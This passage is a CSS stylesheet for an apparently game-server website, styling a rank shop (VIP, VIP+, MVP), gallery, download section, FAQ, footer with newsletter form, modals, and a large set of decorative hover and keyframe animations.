    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}

.stats-bar:hover {
    transform: translateY(-8px) scale(1.02);
    box-shadow: 0 25px 60px rgba(255, 133, 162, 0.2);
}

.stat-item {
    display: flex;
    align-items: center;
    gap: 20px;
}

.stat-item i {
    font-size: 40px;
    color: var(--dark-pink);
    background: var(--light-pink);
    padding: 15px;
    border-radius: 50%;
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 70px;
    height: 70px;
    z-index: 1;
}

.stat-item i::after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: rgba(255, 133, 162, 0.3);
    transform: translate(-50%, -50%);
    transition: width 0.4s, height 0.4s;
    z-index: -1;
}

.stat-item:hover i {
    transform: rotate(15deg) scale(1.15);
    box-shadow: 0 10px 25px rgba(255, 133, 162, 0.3);
}

.stat-item:hover i::after {
    width: 80px;
    height: 80px;
}

.stat-info h3 {
    margin: 0;
    font-size: 28px;
    font-weight: 800;
    color: var(--text-main);
}

.stat-info p {
    margin: 0;
    color: var(--text-light);
    font-weight: 600;
}

/* Sections General */
.section {
    padding: 100px 10%;
    text-align: center;
}

.section-header {
    margin-bottom: 70px;
}

.section-badge {
    background: var(--light-pink);
    color: var(--dark-pink);
    padding: 5px 15px;
    border-radius: 20px;
    font-weight: 800;
    font-size: 14px;
    letter-spacing: 1px;
    margin-bottom: 15px;
    display: inline-block;
}

.section-title {
    font-size: 56px;
    color: var(--dark-pink);
    margin: 10px 0;
    text-shadow: 3px 3px 0 var(--light-pink);
    transition: all 0.3s;
}

.section-title:hover {
    transform: scale(1.05);
    text-shadow: 3px 3px 0 var(--light-pink), 0 0 20px rgba(255, 133, 162, 0.5);
}

.section-subtitle {
    font-size: 20px;
    color: var(--text-light);
    max-width: 600px;
    margin: 0 auto;
}

/* Features */
.features-section {
    background: var(--white);
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 40px;
}

.feature-card {
    background: white;
    padding: 40px 30px;
    border-radius: 25px;
    border: 1px solid #eee;
    transition: all 0.3s;
    box-shadow: 0 10px 30px rgba(0,0,0,0.03);
    position: relative;
    overflow: hidden;
}

.feature-card {
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.feature-card:hover {
    transform: translateY(-15px) scale(1.02);
    box-shadow: 0 20px 50px rgba(255, 133, 162, 0.25);
    border-color: var(--light-pink);
    background: linear-gradient(135deg, rgba(255, 255, 255, 1), rgba(255, 240, 245, 0.5));
}

.feature-icon-wrapper {
    width: 80px;
    height: 80px;
    background: var(--bg-pink);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 25px;
}

.feature-icon {
    font-size: 40px;
}

.feature-card h3 {
    font-size: 32px;
    color: var(--text-main);
    margin-bottom: 15px;
}

.feature-card p {
    color: var(--text-light);
    line-height: 1.6;
}

/* Shop */
.shop-section {
    background: linear-gradient(180deg, white 0%, var(--bg-pink) 100%);
}

.shop-grid {
    display: flex;
    justify-content: center;
    gap: 30px;
    flex-wrap: wrap;
    align-items: flex-start;
}

.shop-card {
    background: white;
    border-radius: 25px;
    padding: 0;
    width: 320px;
    box-shadow: 0 15px 40px rgba(0,0,0,0.08);
    overflow: hidden;
    position: relative;
    border: 1px solid rgba(0,0,0,0.05);
    transition: transform 0.3s;
}

.shop-card:hover {
    transform: translateY(-10px);
}

.shop-card.transform-scale {
    transform: scale(1.05);
    z-index: 2;
    box-shadow: 0 20px 50px rgba(0,0,0,0.12);
    border: 2px solid var(--vipplus-color);
}

.shop-card.transform-scale:hover {
    transform: scale(1.08);
}

.rank-header {
    padding: 30px;
    color: white;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 15px;
    position: relative;
}

.rank-badge {
    position: absolute;
    top: 15px;
    right: 15px;
    background: rgba(0,0,0,0.2);
    padding: 4px 10px;
    border-radius: 10px;
    font-size: 11px;
    font-weight: 800;
}

.rank-icon {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    object-fit: cover;
    background: rgba(255, 255, 255, 0.2);
    padding: 10px;
    filter: drop-shadow(0 4px 8px rgba(0,0,0,0.3));
    border: 3px solid rgba(255, 255, 255, 0.3);
    box-shadow: 0 0 20px rgba(255, 255, 255, 0.2);
    display: block;
    margin: 0 auto;
}

.rank-vip .rank-header { background: linear-gradient(135deg, #9b59b6, #8e44ad); }
.rank-vipplus .rank-header { background: linear-gradient(135deg, #e91e63, #c2185b); }
.rank-mvp .rank-header { background: linear-gradient(135deg, #00bcd4, #0097a7); }

.rank-header h3 {
    margin: 0;
    font-size: 36px;
}

.rank-price {
    font-size: 48px;
    color: var(--text-main);
    margin: 30px 0 10px;
    font-weight: 800;
}

.rank-price small {
    font-size: 16px;
    color: var(--text-light);
    font-weight: 600;
}

.rank-perks {
    list-style: none;
    padding: 0 30px;
    text-align: left;
    margin-bottom: 30px;
}

.rank-perks li {
    padding: 12px 0;
    border-bottom: 1px solid #f5f5f5;
    font-size: 16px;
    color: var(--text-light);
    display: flex;
    align-items: center;
    gap: 10px;
}

.rank-perks li i {
    color: #4cd137;
    font-size: 12px;
}

.btn-vip, .btn-vipplus, .btn-mvp {
    margin: 0 30px 30px;
    width: calc(100% - 60px);
    border-radius: 15px;
    color: white;
    box-shadow: none;
}

.rank-vip .btn-vip { background: #9b59b6; }
.rank-vipplus .btn-vipplus { background: #e91e63; }
.rank-mvp .btn-mvp { background: #00bcd4; }

/* Gallery */
.gallery-section {
    background: white;
}

.gallery-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 20px;
}

.gallery-item {
    position: relative;
    border-radius: 20px;
    overflow: hidden;
    height: 250px;
    cursor: pointer;
}

.gallery-item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s;
}

.gallery-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 92, 138, 0.7);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s;
}

.gallery-overlay i {
    color: white;
    font-size: 40px;
    transform: scale(0);
    transition: transform 0.3s;
}

.gallery-item:hover .gallery-overlay { opacity: 1; }
.gallery-item:hover .gallery-overlay i { transform: scale(1); }
.gallery-item:hover img { transform: scale(1.1); }

/* Download */
.download-section {
    padding: 0 10% 100px;
    background: white;
}

.download-container {
    background: linear-gradient(135deg, var(--bg-pink), #fff);
    border-radius: 40px;
    display: flex;
    align-items: center;
    padding: 60px;
    box-shadow: 0 20px 60px rgba(0,0,0,0.08);
    position: relative;
    overflow: hidden;
}

.download-content {
    flex: 1;
    z-index: 1;
    padding-right: 50px;
}

.download-image {
    flex: 1;
    display: flex;
    justify-content: center;
    position: relative;
    z-index: 1;
}

.tilt-image {
    max-width: 100%;
    transform: perspective(1000px) rotateY(-15deg) rotateX(5deg);
    filter: drop-shadow(-20px 20px 30px rgba(0,0,0,0.2));
    transition: transform 0.3s;
}

.download-image:hover .tilt-image {
    transform: perspective(1000px) rotateY(-5deg) rotateX(2deg);
}

.download-options {
    display: flex;
    gap: 20px;
    margin: 40px 0;
    flex-wrap: wrap;
}

.download-btn {
    display: flex;
    align-items: center;
    gap: 15px;
    padding: 15px 30px;
    background: white;
    border-radius: 15px;
    text-decoration: none;
    color: var(--text-main);
    box-shadow: 0 10px 20px rgba(0,0,0,0.05);
    transition: all 0.2s;
    border: 2px solid transparent;
}

.download-btn:hover {
    transform: translateY(-5px);
    border-color: var(--primary-pink);
    box-shadow: 0 15px 30px rgba(255, 133, 162, 0.2);
}

.download-btn i {
    font-size: 32px;
}

.windows i { color: #00a8e8; }
.mac i { color: #333; }

.btn-text {
    display: flex;
    flex-direction: column;
}

.btn-text span {
    font-size: 12px;
    color: var(--text-light);
}

.btn-text strong {
    font-size: 18px;
}

.requirements {
    color: var(--text-light);
    font-size: 14px;
}

/* FAQ */
.faq-section {
    background: var(--bg-pink);
}

.faq-container {
    max-width: 800px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.faq-item {
    background: white;
    border-radius: 15px;
    box-shadow: 0 5px 15px rgba(0,0,0,0.03);
    overflow: hidden;
    transition: all 0.3s;
}

.faq-item.active {
    box-shadow: 0 10px 30px rgba(255, 133, 162, 0.15);
}

.faq-question {
    padding: 25px;
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-weight: 700;
    font-size: 18px;
    color: var(--text-main);
}

.faq-answer {
    padding: 0 25px;
    max-height: 0;
    overflow: hidden;
    transition: all 0.3s ease;
    color: var(--text-light);
    line-height: 1.6;
}

.faq-item.active .faq-answer {
    padding-bottom: 25px;
    max-height: 200px;
}

.faq-question i {
    transition: transform 0.3s;
    color: var(--primary-pink);
}

.faq-item.active .faq-question i {
    transform: rotate(180deg);
}

/* Footer */
.site-footer {
    background: #2d3436;
    color: white;
    position: relative;
    padding-bottom: 50px;
}

.footer-wave {
    line-height: 0;
}

.footer-wave svg {
    display: block;
    width: 100%;
    height: auto;
    fill: var(--bg-pink); 
}
/* Flip wave to make it look like top border */
.footer-wave {
    transform: rotate(180deg);
    margin-bottom: -2px; /* Remove gap */
}

.footer-content {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr;
    gap: 60px;
    padding: 50px 10%;
}

.footer-brand h3 {
    font-size: 36px;
    color: var(--primary-pink);
    margin: 0 0 15px 0;
    background: -webkit-linear-gradient(#ff85a2, #e91e63);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.footer-links h4 {
    color: white;
    margin-bottom: 25px;
    font-family: 'VT323', monospace;
    font-size: 24px;
    letter-spacing: 1px;
}

.footer-links a {
    display: block;
    color: #b2bec3;
    text-decoration: none;
    margin-bottom: 12px;
    transition: color 0.2s;
}

.footer-links a:hover {
    color: var(--primary-pink);
    padding-left: 5px;
}

.footer-bottom {
    text-align: center;
    padding-top: 50px;
    color: #636e72;
    border-top: 1px solid rgba(255,255,255,0.05);
    margin: 0 10%;
}

/* Newsletter Styles */
.newsletter-form {
    display: flex;
    gap: 10px;
    margin-top: 20px;
    background: rgba(255,255,255,0.1);
    padding: 5px;
    border-radius: 30px;
    border: 1px solid rgba(255,255,255,0.1);
}

.newsletter-input {
    flex: 1;
    background: transparent;
    border: none;
    padding: 10px 15px;
    color: white;
    font-family: 'Nunito', sans-serif;
    outline: none;
}

.newsletter-input::placeholder {
    color: #b2bec3;
}

.newsletter-btn {
    background: var(--primary-pink);
    border: none;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: transform 0.2s, background 0.2s;
}

.newsletter-btn:hover {
    transform: scale(1.1);
    background: var(--dark-pink);
}

/* Modal */
.modal {
    display: none; 
    position: fixed; 
    z-index: 2000; 
    left: 0;
    top: 0;
    width: 100%; 
    height: 100%; 
    overflow: auto; 
    background-color: rgba(0,0,0,0.6); 
    backdrop-filter: blur(5px);
    animation: fadeIn 0.3s;
}

.modal-content {
    background-color: #fefefe;
    margin: 15% auto; 
    padding: 0;
    border: 1px solid #888;
    width: 90%;
    max-width: 500px;
    border-radius: 20px;
    position: relative;
    animation: slideDown 0.3s;
    overflow: hidden;
}

.modal-body {
    padding: 40px;
    text-align: center;
}

.modal-icon {
    font-size: 60px;
    color: var(--dark-pink);
    margin-bottom: 20px;
    background: var(--light-pink);
    width: 100px;
    height: 100px;
    line-height: 100px;
    border-radius: 50%;
}

.modal-body h3 {
    font-size: 32px;
    margin: 0 0 15px;
    color: var(--text-main);
}

.modal-body p {
    color: var(--text-light);
    font-size: 18px;
    margin-bottom: 30px;
}

.close-modal {
    color: #aaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
    position: absolute;
    right: 20px;
    top: 15px;
    cursor: pointer;
    z-index: 2001;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(255, 255, 255, 0.9);
    border-radius: 50%;
    transition: all 0.3s;
}

.close-modal:hover,
.close-modal:focus {
    color: var(--dark-pink);
    background: var(--light-pink);
    text-decoration: none;
    cursor: pointer;
    transform: scale(1.1);
}

/* Gallery Modal Specific Styles */
#gallery-modal .modal-content {
    max-width: 900px;
    margin: 5% auto;
}

#gallery-modal #modal-img {
    width: 100%;
    height: auto;
    max-height: 70vh;
    object-fit: contain;
    display: block;
    background: #f5f5f5;
}

@keyframes fadeIn {
    from {opacity: 0}
    to {opacity: 1}
}

@keyframes slideDown {
    from {transform: translateY(-50px); opacity: 0;}
    to {transform: translateY(0); opacity: 1;}
}

/* ========== ADVANCED EFFECTS & ANIMATIONS ========== */

/* Floating Animation */
@keyframes float-up {
    0%, 100% { transform: translateY(0px) rotate(0deg); }
    50% { transform: translateY(-20px) rotate(5deg); }
}

@keyframes float-down {
    0%, 100% { transform: translateY(0px); }
    50% { transform: translateY(20px); }
}

.float-animation {
    animation: float-up 3s ease-in-out infinite;
}

/* Ripple Effect */
@keyframes ripple {
    0% {
        transform: scale(0);
        opacity: 1;
    }
    100% {
        transform: scale(4);
        opacity: 0;
    }
}

.ripple-effect {
    position: relative;
    overflow: hidden;
}

.ripple-effect::after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.5);
    transform: translate(-50%, -50%);
    transition: width 0.6s, height 0.6s;
}

.ripple-effect:active::after {
    width: 300px;
    height: 300px;
}

/* Magnetic Hover Effect */
.magnetic-hover {
    transition: transform 0.3s cubic-bezier(0.23, 1, 0.32, 1);
}

/* Parallax Scroll Effect */
.parallax-element {
    transition: transform 0.3s ease-out;
}

/* Gradient Text Animation */
@keyframes gradient-text {
    0% { background-position: 0% 50%; }
    50% { background-position: 100% 50%; }
    100% { background-position: 0% 50%; }
}

.gradient-text-animated {
    background: linear-gradient(-45deg, #ff5c8a, #ff85a2, #ffb7c5, #ff5c8a);
    background-size: 400% 400%;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    animation: gradient-text 3s ease infinite;
}

/* Bounce In Animation */
@keyframes bounce-in {
    0% {
        opacity: 0;
        transform: scale(0.3) translateY(-50px);
    }
    50% {
        opacity: 1;
        transform: scale(1.05) translateY(0);
    }
    70% {
        transform: scale(0.9);
    }
    100% {
        transform: scale(1);
    }
}

.bounce-in {
    animation: bounce-in 0.6s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

/* Shake Animation */
@keyframes shake {
    0%, 100% { transform: translateX(0); }
    10%, 30%, 50%, 70%, 90% { transform: translateX(-5px); }
    20%, 40%, 60%, 80% { transform: translateX(5px); }
}

.shake:hover {
    animation: shake 0.5s;
}

/* Flip Animation */
@keyframes flip {
    0% { transform: perspective(400px) rotateY(0); }
    40% { transform: perspective(400px) rotateY(-90deg); }
    60% { transform: perspective(400px) rotateY(-90deg); }
    100% { transform: perspective(400px) rotateY(0); }
}

.flip-on-hover:hover {
    animation: flip 0.6s;
}

/* Zoom In on Hover */
.zoom-on-hover {
    transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.zoom-on-hover:hover {
    transform: scale(1.1);
}

/* Rotate on Hover */
.rotate-on-hover {
    transition: transform 0.5s ease;
}

.rotate-on-hover:hover {
    transform: rotate(360deg);
}

/* Slide In from Left */
@keyframes slide-in-left {
    from {
        opacity: 0;
        transform: translateX(-100px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.slide-in-left {
    animation: slide-in-left 0.6s ease-out;
}

/* Slide In from Right */
@keyframes slide-in-right {
    from {
        opacity: 0;
        transform: translateX(100px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.slide-in-right {
    animation: slide-in-right 0.6s ease-out;
}

/* Fade In Up */
@keyframes fade-in-up {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.fade-in-up {
    animation: fade-in-up 0.6s ease-out;
}

/* Particle Background */
.particle-bg {
    position: relative;
    overflow: hidden;
}

.particle-bg::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: 
        radial-gradient(2px 2px at 20% 30%, rgba(255, 133, 162, 0.3), transparent),
        radial-gradient(2px 2px at 60% 70%, rgba(255, 182, 193, 0.3), transparent),
        radial-gradient(1px 1px at 50% 50%, rgba(255, 133, 162, 0.2), transparent),
        radial-gradient(1px 1px at 80% 10%, rgba(255, 182, 193, 0.2), transparent);
    background-size: 200% 200%;
    background-position: 0% 0%, 100% 100%, 50% 50%, 0% 100%;
    animation: particle-move 20s ease infinite;
    pointer-events: none;
}

@keyframes particle-move {
    0%, 100% { background-position: 0% 0%, 100% 100%, 50% 50%, 0% 100%; }
    50% { background-position: 100% 0%, 0% 100%, 50% 50%, 100% 0%; }
}

/* Neon Glow Effect */
.neon-glow-pink {
    text-shadow: 
        0 0 5px rgba(255, 92, 138, 0.5),
        0 0 10px rgba(255, 92, 138, 0.5),
        0 0 15px rgba(255, 92, 138, 0.5),
        0 0 20px rgba(255, 92, 138, 0.5);
    animation: neon-pulse 2s ease-in-out infinite alternate;
}

@keyframes neon-pulse {
    from {
        text-shadow: 
            0 0 5px rgba(255, 92, 138, 0.5),
            0 0 10px rgba(255, 92, 138, 0.5),
            0 0 15px rgba(255, 92, 138, 0.5),
            0 0 20px rgba(255, 92, 138, 0.5);
    }
    to {
        text-shadow: 
            0 0 10px rgba(255, 92, 138, 0.8),
            0 0 20px rgba(255, 92, 138, 0.8),
            0 0 30px rgba(255, 92, 138, 0.8),
            0 0 40px rgba(255, 92, 138, 0.8);
    }
}

/* Liquid Background */
.liquid-bg {
    position: relative;
    overflow: hidden;
}

.liquid-bg::before {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: radial-gradient(circle, rgba(255, 133, 162, 0.1) 0%, transparent 70%);
    animation: liquid-flow 15s ease-in-out infinite;
    pointer-events: none;
}

@keyframes liquid-flow {
    0%, 100% { transform: translate(0, 0) rotate(0deg); }
    33% { transform: translate(30px, -30px) rotate(120deg); }
    66% { transform: translate(-30px, 30px) rotate(240deg); }
}

/* 3D Card Tilt */
.card-3d-tilt {
    transform-style: preserve-3d;
    transition: transform 0.3s;
}

/* Hover Scale with Shadow */
.hover-scale-shadow {
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.hover-scale-shadow:hover {
    transform: scale(1.05);
    box-shadow: 0 20px 40px rgba(255, 92, 138, 0.3);
}

/* Gradient Border Animation */
@keyframes gradient-border {
    0% { background-position: 0% 50%; }
    50% { background-position: 100% 50%; }
    100% { background-position: 0% 50%; }
}

.gradient-border {
    position: relative;
    background: linear-gradient(135deg, #ff5c8a, #ff85a2, #ffb7c5);
    background-size: 200% 200%;
    padding: 3px;
    border-radius: 20px;
    animation: gradient-border 3s ease infinite;
}

.gradient-border > * {
    background: white;
    border-radius: 17px;
}

/* Text Reveal Animation */
@keyframes text-reveal {
    from {
        clip-path: inset(0 100% 0 0);
    }
    to {
        clip-path: inset(0 0 0 0);
    }
}

.text-reveal {
    animation: text-reveal 1s ease-out;
}

/* Sparkle Effect */
@keyframes sparkle {
    0%, 100% { opacity: 0; transform: scale(0) rotate(0deg); }
    50% { opacity: 1; transform: scale(1) rotate(180deg); }
}

.sparkle::before,
.sparkle::after {
    content: '✨';
    position: absolute;
    font-size: 20px;
    animation: sparkle 2s ease-in-out infinite;
}

.sparkle::before {
    top: -10px;
    left: -10px;
    animation-delay: 0s;
}

.sparkle::after {
    bottom: -10px;
    right: -10px;
    animation-delay: 1s;
}

/* Smooth Fade In */
.fade-in {
    animation: fadeIn 0.8s ease-in;
}

/* Stagger Animation Delay */
.stagger-1 { animation-delay: 0.1s; }
.stagger-2 { animation-delay: 0.2s; }
.stagger-3 { animation-delay: 0.3s; }
.stagger-4 { animation-delay: 0.4s; }
.stagger-5 { animation-delay: 0.5s; }

/* Enhanced Button Hover */
.btn-enhanced {
    position: relative;
    overflow: hidden;
    transition: all 0.3s;
}

.btn-enhanced::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.3);
    transform: translate(-50%, -50%);
    transition: width 0.6s, height 0.6s;
}

.btn-enhanced:hover::before {
    width: 300px;
    height: 300px;
}

.btn-enhanced:hover {
    transform: translateY(-3px);
    box-shadow: 0 10px 25px rgba(255, 92, 138, 0.4);
}

/* Loading Skeleton */
@keyframes skeleton-loading {
    0% { background-position: -200px 0; }
    100% { background-position: calc(200px + 100%) 0; }
}

.skeleton {
    background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%);
    background-size: 200px 100%;
    animation: skeleton-loading 1.5s ease-in-out infinite;
}

/* Morphing Blob */
@keyframes morph-blob {
    0%, 100% { border-radius: 60% 40% 30% 70% / 60% 30% 70% 40%; }
    50% { border-radius: 30% 60% 70% 40% / 50% 60% 30% 60%; }
}

.morph-blob {
    animation: morph-blob 8s ease-in-out infinite;
}

/* Glitch Effect */
@keyframes glitch {
    0%, 100% { transform: translate(0); }
    20% { transform: translate(-2px, 2px); }
    40% { transform: translate(-2px, -2px); }
    60% { transform: translate(2px, 2px); }
    80% { transform: translate(2px, -2px); }
}

.glitch:hover {
    animation: glitch 0.3s infinite;
}

/* Enhanced Scroll Reveal */
.scroll-reveal-enhanced {
    opacity: 0;
    transform: translateY(50px);
    transition: all 0.8s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.scroll-reveal-enhanced.revealed {
    opacity: 1;
    transform: translateY(0);
}

/* Cursor Follow Effect */
.cursor-follow {
    position: relative;
    cursor: pointer;
}

/* Enhanced Glassmorphism */
.glass-enhanced-v2 {
    background: rgba(255, 255, 255, 0.25);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid rgba(255, 255, 255, 0.18);
    box-shadow: 0 8px 32px 0 rgba(255, 92, 138, 0.15);
}

/* Hover Lift Effect */
.hover-lift {
    transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.hover-lift:hover {
    transform: translateY(-10px);
    box-shadow: 0 15px 35px rgba(255, 92, 138, 0.3);
}

/* Pulse Ring */
@keyframes pulse-ring {
    0% {
        transform: scale(0.8);
        opacity: 1;
    }
    50%, 100% {
        transform: scale(2);
        opacity: 0;
    }
}

.pulse-ring {
    position: relative;
}

.pulse-ring::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    height: 100%;
    border: 2px solid var(--dark-pink);
    border-radius: 20px;
    transform: translate(-50%, -50%);
    animation: pulse-ring 2s cubic-bezier(0.4, 0, 0.6, 1) infinite;
    pointer-events: none;
}

/* Typewriter Effect */
@keyframes typewriter {
    from { width: 0; }
    to { width: 100%; }
}

.typewriter {
    overflow: hidden;
    white-space: nowrap;
    animation: typewriter 2s steps(40) 1s forwards;
}

/* Enhanced Navbar */
.navbar-enhanced {
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background: rgba(255, 255, 255, 0.9);
    box-shadow: 0 2px 20px rgba(255, 92, 138, 0.1);
    transition: all 0.3s;
}

/* Smooth Transitions for All Interactive Elements */
a, button, .btn, .feature-card, .shop-card {
    transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

/* Enhanced Focus States */
*:focus {
    outline: 2px solid var(--dark-pink);
    outline-offset: 2px;
}

/* Smooth Image Loading */
img {
    transition: opacity 0.3s;
}

img[loading="lazy"] {
    opacity: 0;
}

img[loading="lazy"].loaded {
    opacity: 1;
}

/* Ripple Effect */
.ripple {
    position: absolute;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.6);
    transform: scale(0);
    animation: ripple-animation 0.6s ease-out;
    pointer-events: none;
}

@keyframes ripple-animation {
    to {
        transform: scale(4);
        opacity: 0;
    }
}

/* Enhanced Navbar Scrolled State */
.navbar.scrolled {
    background: rgba(255, 255, 255, 0.95);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    box-shadow: 0 2px 20px rgba(255, 92, 138, 0.15);
    padding: 10px 0;
}

/* Particle Effect */
.particle {
    position: absolute;
    border-radius: 50%;
    pointer-events: none;
    animation: particle-float 3s ease-in-out infinite;
}

@keyframes particle-float {
    0%, 100% {
        transform: translateY(0) translateX(0);
        opacity: 0;
    }
    10% {
        opacity: 1;
    }
    90% {
        opacity: 1;
    }
    100% {
        transform: translateY(-100vh) translateX(20px);
        opacity: 0;
    }
}
